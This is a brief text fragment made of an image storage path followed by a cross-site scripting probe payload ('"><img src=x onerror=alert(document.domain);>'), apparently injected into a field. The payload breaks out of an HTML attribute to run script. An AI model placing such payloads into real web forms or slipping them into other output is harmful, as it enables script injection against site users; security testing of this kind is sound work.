 '"><img src=x onerror=alert(document.domain);>